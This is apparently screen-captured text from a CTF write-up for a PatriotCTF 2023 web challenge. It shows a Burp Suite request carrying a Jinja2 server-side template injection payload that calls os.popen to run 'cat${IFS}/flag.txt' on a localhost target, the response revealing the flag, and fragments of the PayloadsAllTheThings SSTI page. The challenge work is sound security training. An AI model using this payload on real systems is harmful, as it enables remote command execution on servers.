 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A
Fri 12 Jan 17:18
Select Your Starter P
PayloadsAllTheTh
Jinja2 SSTI - Hac
Server-Side Tem
PatriotCTF 2023
ckyourstarter
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Serve
Getting Started
Gmail
YouTube
Maps
JavaScript Obfusca...
Files
master
Go to file
.github
API Key Leaks
AWS Amazon Bucket S3
Account Takeover
Argument Injection
Business Logic Errors
CICD
CORS Misconfiguration
CRLF Injection
CSRF Injection
CSV Injection
CVE Exploits
Clickjacking
Command Injection
DNS Rebinding
Dependency Confusion
Directory Traversal
Dom Clobbering
File Inclusion
PayloadsAllTheT
}}
Exploit the S
{{ self.__
But when __
require anyth
{{ self._T
{{ self._T
{{ self._T
We can use t
{{ cycler.
{{ joiner.
{{ namespa
Source @pod
execution-in-
With objectw
shortest payl
{{ lipsum.
Source: https
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw \n
1 GET
/{{cycler.__init__.__globa
ls__.os.popen(request.args
.c).read()}}?c=
cat${IFS}/flag.txt
HTTP/1.1
2 Host: localhost
3 Accept:
text/html,application/xhtm
l+xml,application/xml;q=0.
9,image/avif,image/webp,*/
*;q=0.8
4 Accept-Language:
en-US,en;q=0.5
5 Accept-Encoding: gzip,
deflate, br
6 Connection: close
7 Upgrade-Insecure-Requests:
1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12
13
0 highlights
Response
Pretty Raw \n
Python/3.12.1
3 Date: Fri, 12 Jan 2024
10:18:41 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 461
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta http-equiv="
X-UA-Compatible" content=
"IE=edge">
13 <meta name="viewport"
content="
width=device-width,
initial-scale=1.0">
14 <link rel="stylesheet"
href="/static/main.css">
15 <title>
404
</title>
16 </head>
17 <body>
18 <div class="container">
19 <h1>
"PCTF(wHOS7H47PoKEmoN
)" isn't a starter
Pokémon.
</h1>
20 <a href="/" class="
pokemon-link">
Back
</a>
21 </div>
22 </body>
23 </html>
_loac
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
635 bytes | 10 millis
solution
s Mailings Tell me
9 10 11 12 13 14 15 16
"viewport" content="
e-width,
le=1.0">
stylesheet" href="
le.css">
not a starter!
e, bulbasaur
đó
o:
0, + , -
nên khó khăn nếu ta dùng những
ng request.args vào đoạn đọc file để
(request.args.c).read()}}?c=id